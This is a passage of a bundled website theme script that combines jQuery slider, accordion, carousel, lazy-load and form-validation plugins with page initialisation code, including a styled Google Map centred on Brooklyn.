o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled"))) }, H = function () { o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function () { o.interval && (r.stopAuto(!0), o.autoPaused = !0) }, function () { o.autoPaused && (r.startAuto(!0), o.autoPaused = null) }) }, L = function () { var e = 0; if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone")); else { r.prepend(o.children.clone().addClass("bx-clone")); var i = o.children.first().position(); e = "horizontal" == o.settings.mode ? -i.left : -i.top } b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function () { r.stop() }, function () { var e = 0; o.children.each(function () { e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0) }); var i = o.settings.speed / e, s = "horizontal" == o.settings.mode ? "left" : "top", n = i * (e - Math.abs(parseInt(r.css(s)))); N(n) }), N() }, N = function (t) { speed = t ? t : o.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position(); var s = "horizontal" == o.settings.mode ? -e.left : -e.top, n = "horizontal" == o.settings.mode ? -i.left : -i.top, a = { resetValue: n }; b(s, "ticker", speed, a) }, O = function () { o.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, o.viewport.bind("touchstart", X) }, X = function (t) { if (o.working) t.preventDefault(); else { o.touch.originalPos = r.position(); var e = t.originalEvent; o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V) } }, Y = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y); if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) { var n = 0; if ("horizontal" == o.settings.mode) { var r = e.changedTouches[0].pageX - o.touch.start.x; n = o.touch.originalPos.left + r } else { var r = e.changedTouches[0].pageY - o.touch.start.y; n = o.touch.originalPos.top + r } b(n, "reset", 0) } }, V = function (t) { o.viewport.unbind("touchmove", Y); var e = t.originalEvent, i = 0; if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) { var s = Math.abs(o.touch.start.x - o.touch.end.x); s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) } else { var s = 0; "horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200) } o.viewport.unbind("touchend", V) }, Z = function () { var e = t(window).width(), i = t(window).height(); (a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index)) }; return r.goToSlide = function (e, i) { if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({ zIndex: 0 }), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function () { t(this).css("zIndex", o.settings.slideZIndex), D() }); else { o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed); var s = 0, n = { left: 0, top: 0 }; if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) { var a = o.children.eq(o.children.length - 1); n = a.position(), s = o.viewport.width() - a.outerWidth() } else { var l = o.children.length - o.settings.minSlides; n = o.children.eq(l).position() } else if (o.carousel && o.active.last && "prev" == i) { var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides), a = r.children(".bx-clone").eq(d); n = a.position() } else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1; else if (e >= 0) { var c = e * m(); n = o.children.eq(c).position() } if ("undefined" != typeof n) { var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top; b(g, "slide", o.settings.speed) } } }, r.goToNextSlide = function () { if (o.settings.infiniteLoop || !o.active.last) { var t = parseInt(o.active.index) + 1; r.goToSlide(t, "next") } }, r.goToPrevSlide = function () { if (o.settings.infiniteLoop || 0 != o.active.index) { var t = parseInt(o.active.index) - 1; r.goToSlide(t, "prev") } }, r.startAuto = function (t) { o.interval || (o.interval = setInterval(function () { "next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide() }, o.settings.pause), o.settings.autoControls && 1 != t && A("stop")) }, r.stopAuto = function (t) { o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start")) }, r.getCurrentSlide = function () { return o.active.index }, r.getCurrentSlideElement = function () { return o.children.eq(o.active.index) }, r.getSlideCount = function () { return o.children.length }, r.redrawSlider = function () { o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index)) }, r.destroySlider = function () { o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function () { void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style") }), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z)) }, r.reloadSlider = function (t) { void 0 != t && (n = t), r.destroySlider(), d() }, d(), this } }(jQuery);

/* Bxslider End */

/* Accordion Start */
(function ($) {
	$.fn.accordion = function (options) {

		//firewalling
		if (!this || this.length < 1) {
			return this;
		}
	
		initialize(this, options);

	};

	//create the initial accordion
	function initialize(obj, options) {
	
		//build main options before element iteration
		var opts = $.extend({}, $.fn.accordion.defaults, options);

		//store any opened default values to set cookie later
		var opened = '';

		//iterate each matched object, bind, and open/close
		obj.each(function () {
			var $this = $(this);
			saveOpts($this, opts);
			
			//bind it to the event
			if (opts.bind == 'mouseenter') {
				$this.bind('mouseenter', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'mouseover') {
				$this.bind('mouseover', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'click') {
				$this.bind('click', function (e) {
					e.preventDefault();					
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'dblclick') {
				$this.bind('dblclick', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//initialize the panels
			//get the id for this element
			id = $this.attr('id');

			//if not using cookies, open defaults
			if (!useCookies(opts)) {
				//close it if not defaulted to open
				if (id != opts.defaultOpen) {
					$this.addClass(opts.cssClose);
					opts.loadClose($this, opts);
				} else { //its a default open, open it
					$this.addClass(opts.cssOpen);
					opts.loadOpen($this, opts);
					opened = id;
				}
			} else { //can use cookies, use them now
				//has a cookie been set, this overrides default open
				if (issetCookie(opts)) {
					if (inCookie(id, opts) === false) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else {
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				} else { //a cookie hasn't been set open defaults
					if (id != opts.defaultOpen) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else { //its a default open, open it
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				}
			}
		});

		//now that the loop is done, set the cookie
		if (opened.length > 0 && useCookies(opts)) {
			setCookie(opened, opts);
		} else { //there are none open, set cookie
			setCookie('', opts);
		}

		return obj;
	};

	//load opts from object
	function loadOpts($this) {
		return $this.data('accordion-opts');
	}

	//save opts into object
	function saveOpts($this, opts) {		
		return $this.data('accordion-opts', opts);
		
	}

	//hides a accordion panel
	function close(opts) {		
		opened = $(document).find('.' + opts.cssOpen);
		$.each(opened, function () {
			//give the proper class to the linked element
			$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
			opts.animateClose($(this), opts);
		});
	}

	//opens a accordion panel
	function open($this, opts) {		
		//give the proper class to the linked element
		$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

		//open the element
		opts.animateOpen($this, opts);

		//do cookies if plugin available
		if (useCookies(opts)) {
			// split the cookieOpen string by ","
			id = $this.attr('id');
			setCookie(id, opts);
		}
	}

	//toggle a accordion on an event
	function toggle($this, opts) {
		// close the only open item
		if ($this.hasClass(opts.cssOpen)) {
			close(opts);
			//do cookies if plugin available
			if (useCookies(opts)) {
				// split the cookieOpen string by ","
				setCookie('', opts);
			}
			return false;
		}
		close(opts);
		//open a closed element
		open($this, opts);
		return false;
	}

	//use cookies?
	function useCookies(opts) {
		//return false if cookie plugin not present or if a cookie name is not provided
		if (!$.cookie || opts.cookieName == '') {
			return false;
		}

		//we can use cookies
		return true;
	}

	//set a cookie
	function setCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//cookie plugin is available, lets set the cookie
		$.cookie(opts.cookieName, value, opts.cookieOptions);
	}

	//check if a accordion is in the cookie
	function inCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) {
			return false;
		}

		//if its not there we don't need to remove from it
		if (!issetCookie(opts)) { //quit here, don't have a cookie
			return false;
		}

		//unescape it
		cookie = unescape($.cookie(opts.cookieName));

		//is this value in the cookie arrray
		if (cookie != value) { //no, quit here
			return false;
		}

		return true;
	}

	//check if a cookie is set
	function issetCookie(opts) {
		//can we use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//is the cookie set
		if ($.cookie(opts.cookieName) == null) { //no, quit here
			return false;
		}

		return true;
	}

	// settings
	$.fn.accordion.defaults = {
		cssClose: 'accordion-close', //class you want to assign to a closed accordion header
		cssOpen: 'accordion-open', //class you want to assign an opened accordion header
		cookieName: 'accordion', //name of the cookie you want to set for this accordion
		cookieOptions: { //cookie options, see cookie plugin for details
			path: '/',
			expires: 7,
			domain: '',
			secure: ''
		},
		defaultOpen: '', //id that you want opened by default
		speed: 'slow', //speed of the slide effect
		bind: 'click', //event to bind to, supports click, dblclick, mouseover and mouseenter
		animateOpen: function (elem, opts) { //replace the standard slideDown with custom function
			elem.next().stop(true, true).slideDown(opts.speed);
		},
		animateClose: function (elem, opts) { //replace the standard slideUp with custom function
			elem.next().stop(true, true).slideUp(opts.speed);
		},
		loadOpen: function (elem, opts) { //replace the default open state with custom function
			elem.next().show();
		},
		loadClose: function (elem, opts) { //replace the default close state with custom function
			elem.next().hide();
		}
	};
})(jQuery);

/* Accordion End */
/*  ---   - Start ---   */


$(document).ready(function () {
	"use strict";
	/*
	==============================================================
		Bx Slider
	==============================================================
	*/
	if ($('.bxslider').length) {
		$('.bxslider').bxSlider();
	}
	/*
	==============================================================
		Bx Slider 2
	==============================================================
	*/
	$('.bxslider2').bxSlider({
		mode: 'vertical',
		slideMargin: 0
	});
	/*
	==============================================================
		Bx Slider 3
	==============================================================
	*/
	$('.bxslider3').bxSlider({
		auto: true,
		mode: 'fade',
		pagerCustom: '#bx-pager'
	});
	/*
	==============================================================
		Bx Slider 6
	==============================================================
	*/
	if ($('.bxslider6').length) {
		$('.bxslider6').bxSlider({
			auto: true,
			mode: 'fade',
			pager: false,
			speed: 1000,
			easing: 'ease',
			autoDelay: 1000
		});
	}
	/*
	==============================================================
		Drop Down Toggle
	==============================================================
	*/
	if ($(".dropdown-toggle").length) {
		$('.dropdown-toggle').dropdown()

	}
	/*
	==============================================================
		Count Down
	==============================================================
	*/
	if ($('.countdown').length) {
		$('.countdown').downCount({ date: '08/08/2016 12:00:00', offset: +1 });
	}
	/*
	==============================================================
		Select Menu
	==============================================================
	if ($("#select-menu").length) {
		$("#select-menu").selectbox();
	}
	if ($("select").length) {
		$('select').selectric();
	}
	*/

	/*
	==============================================================
		Sidr Script
	==============================================================
	*/
	if ($("#simple-menu").length) {
		$('#simple-menu').sidr();
	}
	if ($("#responsive-menu-button").length) {
		$('#responsive-menu-button').sidr();
	}
	if ($("#responsive-menu-button2").length) {
		$('#responsive-menu-button2').sidr();
	}
	/*
	==============================================================
		Pretty Photo
	==============================================================
	*/

	$("area[rel^='prettyPhoto']").prettyPhoto();

	$("a[data-rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'normal', theme: 'light_square', slideshow: 3000, autoplay_slideshow: true });
	$("a[data-rel^='prettyPhoto']").prettyPhoto({});

	$("area[rel^='prettyPhoto']").prettyPhoto();

	/*
	==============================================================
		Toggle
	==============================================================
	*/
	$(".show2").on('click', function () {
		$(".cart-form").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	$(".show").on('click', function () {
		$(".categories-ul").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	/*
	==============================================================
		BRAND SLIDER
	==============================================================
	*/
	if ($('#brand-slider').length) {
		var owl = $("#brand-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Brand Slider 2
	==============================================================
	*/
	if ($('#brand-slider2').length) {
		var owl = $("#brand-slider2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Post Slider
	==============================================================
	*/
	if ($('#post-slider').length) {
		var owl = $("#post-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured  Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured').length) {
		var owl = $("#owl-demo-featured");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [991, 2],
		  [1000, 2],
		  [1200, 3]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured3').length) {
		var owl = $("#owl-demo-featured3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [767, 1],
		  [768, 2],
		  [991, 2],
		  [992, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured 2 Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured2').length) {
		var owl = $("#owl-demo-featured2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured4').length) {
		var owl = $("#owl-demo-featured4");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 3],
		  [1000, 3],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Demo Post  Script Start
	==============================================================
	*/
	if ($('#owl-demo-post').length) {
		var owl = $("#owl-demo-post");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Tab Slider  Script Start
	==============================================================
	*/
	if ($('#tabs-slider, #tabs-slider2, #tabs-slider3').length) {
		var owl = $("#tabs-slider, #tabs-slider2, #tabs-slider3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 6  Script Start
	==============================================================
	*/
	if ($('#tabs-slider6').length) {
		var owl = $("#tabs-slider6");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 2],
		  [700, 2],
		  [1000, 2],
		  [1200, 2]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 7  Script Start
	==============================================================
	*/
	if ($('#tabs-slider7').length) {
		var owl = $("#tabs-slider7");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}


	/*
	==============================================================
		Owl Tab Slider 8  Script Start
	==============================================================
	*/
	if ($('#tabs-slider8').length) {
		var owl = $("#tabs-slider8");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: false

		});
	}
	/*
	==============================================================
	 Back to Top  Script Start
	==============================================================
	*/
	$(window).scroll(function () {
		if ($(this).scrollTop() > 400) {
			$('.go-up').fadeIn();
		} else {
			$('.go-up').fadeOut();
		}
	});
	$('.go-up').on('click', function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	/*
	  ==============================================================
		   Accordian Script Start
	  ============================================================== 
	*/

	if ($('.accordion').length) {
		//custom animation for open/close
		$.fn.slideFadeToggle = function (speed, easing, callback) {
			return this.animate({ opacity: 'toggle', height: 'toggle' }, speed, easing, callback);
		};

		$('.accordion').accordion({
			defaultOpen: '',
			bind: 'none',
			cookieName: 'nav',
			speed: 'slow',
			animateOpen: function (elem, opts) { //replace the standard slideUp with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			},
			animateClose: function (elem, opts) { //replace the standard slideDown with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			}
		});
	}
	/*
	==============================================================
	 Click Toggle  Script Start
	==============================================================
	*/
	$('.method1').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method1").on('click', function () {
		$(".payment1").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method2').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method2").on('click', function () {
		$(".payment2").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method3').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method3").on('click', function () {
		$(".payment3").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method4').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method4").on('click', function () {
		$(".payment4").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	/*
	    ==============================================================
	       Map Script Start
	    ==============================================================
	*/
	if ($('#map-canvas').length) {
		google.maps.event.addDomListener(window, 'load', initialize);
	}

	/*
	  ==============================================================
		   Progress Bar Script Start
	  ============================================================== 
	$(".progressbars").jprogress();
	$(".progressbarsone").jprogress({
	});

	*/

	/*
	============================================================== 
			DL Responsive Menu
	============================================================== 
	*/
	if (typeof ($.fn.dlmenu) == 'function') {
		$('#kode-responsive-navigation').each(function () {
			$(this).find('.dl-submenu').each(function () {
				if ($(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#') {
					var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
					parent_nav.append($(this).siblings('a').clone());

					$(this).prepend(parent_nav);
				}
			});
			$(this).dlmenu();
		});
	}
	/*
		==============================================================
			Toll Tip  Script Start
		==============================================================
	*/
	$('[data-toggle="tooltip"]').tooltip()


	/*
		==============================================================
			Masonry  Script Start
		==============================================================
	*/
	// Initialize Masonry

	if ($('.masonry').length) {
		var container = document.querySelector('.masonry');
		var msnry = new Masonry(container, {
			itemSelector: '.masonry-item'
		});

		msnry.on('layoutComplete', function () {

			mr_firstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

			// Fix floating project filters to bottom of projects container

			if ($('.filters.floating').length) {
				setupFloatingProjectFilters();
				updateFloatingFilters();
				window.addEventListener("scroll", updateFloatingFilters, false);
			}

			$('.masonry').addClass('fadeIn');
			$('.masonry-loader').addClass('fadeOut');
			if ($('.masonryFlyIn').length) {
				masonryFlyIn();
			}
		});

		msnry.layout();
	}

	/*
	  =======================================================================
		  		Range Slider Script Script
	  =======================================================================
	*/
	if ($('.slider-range').length) {
		$(".slider-range").slider({
			range: true,
			min: 0,
			max: 500,
			values: [50, 450],
			slide: function (event, ui) {
				$(".amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
			}
		});
		$(".amount").val("$" + $(".slider-range").slider("values", 0) + " - $" + $(".slider-range").slider("values", 1));
	}

});
/*
  =======================================================================
			Google Map Function
  =======================================================================
*/
function initialize() {
	var MY_MAPTYPE_ID = 'custom_style';
	var map;
	var brooklyn = new google.maps.LatLng(40.6743890, -73.9455);
	var featureOpts = [
		{
			"featureType": "road",
			"elementType": "geometry",
			"stylers": [
				{
					"lightness": 100
				},
				{
					"visibility": "simplified"
				}
			]
		},
	{
		"featureType": "water",
		"elementType": "geometry",
		"stylers": [
			{
				"visibility": "on"
			},
			{
				"color": "#C6E2FF"
			}
		]
	},
	{
		"featureType": "poi",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#C5E3BF"
			}
		]
	},
	{
		"featureType": "road",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#D1D1B8"
			}
		]
	}
	];

	var mapOptions = {
		zoom: 13,
		scrollwheel: false,
		center: brooklyn,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
		},
		mapTypeId: MY_MAPTYPE_ID
	};


	map = new google.maps.Map(document.getElementById('map-canvas'),
		  mapOptions);

	var styledMapOptions = {
		name: 'Custom Style'
	};

	var customMapType = new google.maps.StyledMapType(featureOpts, styledMapOptions);

	map.mapTypes.set(MY_MAPTYPE_ID, customMapType);
	var marker = new google.maps.Marker({
		position: brooklyn,
		icon: ''
	});

	marker.setMap(map);
}



/*  ---   - End ---   */



/*  ---  custom.js - Start ---   */

/*******jquery.lazyload.min.js Process Start********/

/* jquery.lazyload.min.js starts here */
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */ ! function (a, b, c, d) {
	var e = a(b);
	a.fn.lazyload = function (f) {
		function g() {
			var b = 0;
			i.each(function () {
				var c = a(this);
				if (!j.skip_invisible || c.is(":visible"))
					if (a.abovethetop(this, j) || a.leftofbegin(this, j));
					else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
						if (++b > j.failure_limit) return !1
					} else c.trigger("appear"), b = 0
			})
		}
		var h, i = this,
				j = {
					threshold: 0,
					failure_limit: 0,
					event: "scroll",
					effect: "show",
					container: b,
					data_attribute: "original",
					skip_invisible: !0,
					appear: null,
					load: null,
					placeholder: "[data-uri]"
				};
		return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function () {
			return g()
		}), this.each(function () {
			var b = this,
					c = a(b);
			b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function () {
				if (!this.loaded) {
					if (j.appear) {
						var d = i.length;
						j.appear.call(b, d, j)
					}
					a("<img />").bind("load", function () {
						var d = c.attr("data-" + j.data_attribute);
						c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
						var e = a.grep(i, function (a) {
							return !a.loaded
						});
						if (i = a(e), j.load) {
							var f = i.length;
							j.load.call(b, f, j)
						}
					}).attr("src", c.attr("data-" + j.data_attribute))
				}
			}), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function () {
				b.loaded || c.trigger("appear")
			})
		}), e.bind("resize", function () {
			g()
		}), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function (b) {
			b.originalEvent && b.originalEvent.persisted && i.each(function () {
				a(this).trigger("appear")
			})
		}), a(c).ready(function () {
			g()
		}), this
	}, a.belowthefold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
	}, a.rightoffold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
	}, a.abovethetop = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
	}, a.leftofbegin = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
	}, a.inviewport = function (b, c) {
		return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
	}, a.extend(a.expr[":"], {
		"below-the-fold": function (b) {
			return a.belowthefold(b, {
				threshold: 0
			})
		},
		"above-the-top": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-screen": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-screen": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		},
		"in-viewport": function (b) {
			return a.inviewport(b, {
				threshold: 0
			})
		},
		"above-the-fold": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-fold": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-fold": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		}
	})
}(jQuery, window, document);

/*******jquery.lazyload.min.js Process End**********/





/**************formValidation.min.js start****************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:11 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
if (window.FormValidation = { AddOn: {}, Framework: {}, I18n: {}, Validator: {} }, "undefined" == typeof jQuery) throw new Error("FormValidation requires jQuery"); !function (a) { var b = a.fn.jquery.split(" ")[0].split("."); if (+b[0] < 2 && +b[1] < 9 || 1 === +b[0] && 9 === +b[1] && +b[2] < 1) throw new Error("FormValidation requires jQuery version 1.9.1 or higher") }(jQuery), function (a) {
	FormValidation.Base = function (b, c, d) { this.$form = a(b), this.options = a.extend({}, a.fn.formValidation.DEFAULT_OPTIONS, c), this._namespace = d || "fv", this.$invalidFields = a([]), this.$submitButton = null, this.$hiddenButton = null, this.STATUS_NOT_VALIDATED = "NOT_VALIDATED", this.STATUS_VALIDATING = "VALIDATING", this.STATUS_INVALID = "INVALID", this.STATUS_VALID = "VALID"; var e = function () { for (var a = 3, b = document.createElement("div"), c = b.all || []; b.innerHTML = "<!--[if gt IE " + ++a + "]><br><![endif]-->", c[0];); return a > 4 ? a : !a }(), f = document.createElement("div"); this._changeEvent = 9 !== e && "oninput" in f ? "input" : "keyup", this._submitIfValid = null, this._cacheFields = {}, this._init() }, FormValidation.Base.prototype = { constructor: FormValidation.Base, _exceedThreshold: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-field"), e = this.options.fields[d].threshold || this.options.threshold; if (!e) return !0; var f = -1 !== a.inArray(b.attr("type"), ["button", "checkbox", "file", "hidden", "image", "radio", "reset", "submit"]); return f || 